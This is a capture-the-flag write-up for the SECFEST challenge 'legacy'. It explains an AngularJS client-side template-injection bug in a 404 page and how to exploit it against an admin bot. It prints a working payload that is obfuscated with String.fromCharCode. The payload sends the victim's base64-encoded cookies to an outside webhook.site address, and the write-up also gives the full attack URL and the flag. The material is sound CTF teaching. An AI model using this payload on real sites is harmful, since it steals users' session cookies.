|
|
||
|---|---|---|
| .. | ||
| images | ||
| README.md | ||
README.md
legacy
Just because it's legacy doesn't mean its not on the internet
About the Challenge
We got 2 websites, first the admin bot. So we need to input our URL that contains XSS payload in order to obtain the flag in cookie's admin
And another website that using AngularJS
How to Solve?
If we check the source code by pressing Ctrl + U there is a custom JS code called helloworld.js. Here is the content of the JS file
document.cookie="dummy=legacy1";
var myApp = angular.module('helloworld', ['ui.router']);
myApp.config(function($stateProvider) {
var helloState = {
name: 'hello',
url: '/hello',
template: '<h3>hello world!</h3>'
}
var aboutState = {
name: 'about',
url: '/about',
template: '<h3>Its the UI-Router hello world app!</h3>'
}
var indexState = {
name: 'index',
url: '/',
template: '<h3>Index</h3>'
}
template = document.createElement("span")
template.innerHTML = "<h3>404</h3>path not found: "
sanitizer = document.createElement("code")
sanitizer.innerText = document.location
template.appendChild(sanitizer)
var f04State = {
name: '404',
url: '/404',
template: template.innerHTML
};
$stateProvider.state(helloState);
$stateProvider.state(aboutState);
$stateProvider.state(indexState);
$stateProvider.state(f04State);
});
myApp.config(["$locationProvider","$urlRouterProvider", function($locationProvider,$urlRouterProvider) {
$locationProvider.html5Mode(true);
console.log($urlRouterProvider);
$urlRouterProvider.otherwise('/404');
}]);
As you can see, we can input the payload in the 404 page. So Im using this angular payload to solve this chall (Im using Portswigger cheat sheet as a reference)
{{$on.constructor('alert(1)')()}}
And in order to obtain the flag, we need to change the payload like this
{{$on.constructor('eval(String.fromCharCode(118,97,114,32,105,61,110,101,119,32,73,109,97,103,101,40,41,59,32,105,46,115,114,99,61,34,104,116,116,112,115,58,47,47,119,101,98,104,111,111,107,46,115,105,116,101,47,52,55,99,50,99,100,99,57,45,49,50,51,51,45,52,97,99,56,45,56,101,56,98,45,53,53,101,102,101,48,54,97,101,98,50,99,47,63,99,111,111,107,105,101,61,34,43,98,116,111,97,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41,59))')()}}
At first, I was using a normal payload to send the cookie to my webhook. However, the website kept encoding my payload. As a result, I decided to use String.fromCharCode to address this issue. Here is the final URL structure that I came up with:
http://legacy-1.ctf.hackaplaneten.se:8001/awikwok#!{{$on.constructor('eval(String.fromCharCode(118,97,114,32,105,61,110,101,119,32,73,109,97,103,101,40,41,59,32,105,46,115,114,99,61,34,104,116,116,112,115,58,47,47,119,101,98,104,111,111,107,46,115,105,116,101,47,52,55,99,50,99,100,99,57,45,49,50,51,51,45,52,97,99,56,45,56,101,56,98,45,53,53,101,102,101,48,54,97,101,98,50,99,47,63,99,111,111,107,105,101,61,34,43,98,116,111,97,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41,59))')()}}
Check your webhook, and you will see base64 encoded msg in cookie parameter
SECFEST{L3g4cy_l3@k_w1th_0ld_cOd3_Tw3Ak}